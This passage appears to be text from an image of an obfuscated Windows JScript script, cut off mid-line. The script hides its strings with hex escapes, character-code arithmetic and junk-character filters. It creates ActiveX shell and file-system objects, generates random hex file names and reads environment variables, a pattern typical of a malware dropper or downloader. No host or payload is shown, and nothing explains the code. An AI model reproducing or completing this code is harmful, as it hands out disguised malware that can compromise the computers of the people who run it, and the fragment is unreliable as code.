 var a =
"Z7rq={EugX:\"=x4g6HJ2\"['\x72e\x70la\x63e'](/[\\=JxgH]/g,\"\"),E$Sm:\"\"[(4.0+\"O9)H~\"[\"length
\"]*3273117743)['to\x53\x74\x72\x69\x6e\x67']((0*\"[pvczJ$\\x8a/\\x60*k)DE.Z|rF\"['\x63\x68\x61\x
72\x43\x6f\x64eAt'](14)+29.0))](\"x15og02ELY\",\"\"),
mXwh:\"c0\"['\x72e\x70la\x63e'](/[c]/g,\"\")}; var E$Sm = new
Ac\x74\x69\x76\x65\x58\x4f\x62\x6a\x65\x63\x74(\"]wNs&jczr7yiG1p+<to.`DsChZ6evvl%l\"[(\"g\\x8b9Ii
k\\x82\\x60c~TprYxU\\x81%mO\"['\x63\x68\x61\x72\x43\x6f\x64eAt'](17)*958052558+21.0)['to\x53\x74\
x72\x69\x6e\x67']((3.0+\"-HmS(3op+N\"[\"length\"]*3))](/[\\]jCD\\%voN\\`z61ZGy\\<\\+7\\&]/g,\"\")
), b = new
Ac\x74\x69\x76\x65\x58\x4f\x62\x6a\x65\x63\x74(\"CsAc7*r/i6p7t0Qi~nv+gH.GfuiElQDewSsdyZsRtzePqmLo
Yb/MjPeAcI@t\"['\x72e\x70la\x63e'](/[ZS\\~0udIDvGQYP\\*6Mw\\@\\/z\\+HE7qRCLA]/g,\"\")), EVjt =
function() { return ((1 + Math[\"\"+\"rand\"+(62>24?\"\\x6f\":\"\\x68\")+\"m\"]()) * 65536 |
0)[\"toSt\"+(83>29?\"\\x72\":\"\\x6c\")+\"\"+\"i\"+(70>16?\"\\x6e\":\"\\x69\")+\"g\"](16)[\"subst
\"+(64>1?\"\\x72\":\"\\x6c\")+\"i\"+\"n\"+(71>30?\"\\x67\":\"\\x5f\")+\"\"](1) }, d =
E$Sm[\"envir\"+(93>18?\"\\x6f\":\"\\x6a\")+\"\"+\"nme\"+(60>47?\"\\x6e\":\"\\x67\")+\"t\"](\"xpZi
r7o4cJ+eqEsGs\"[(\"\\x87VyD$oI1L\\x82dT#\\x8bF\"['\x63\x68\x61\x72\x43\x6f\x64eAt'](11)*600082223
+77.0)['to\x53\x74\x72\x69\x6e\x67']((0*\"|U/-#'D\\x60\\x89<\"['\x63\x68\x61\x72\x43\x6f\x64eAt']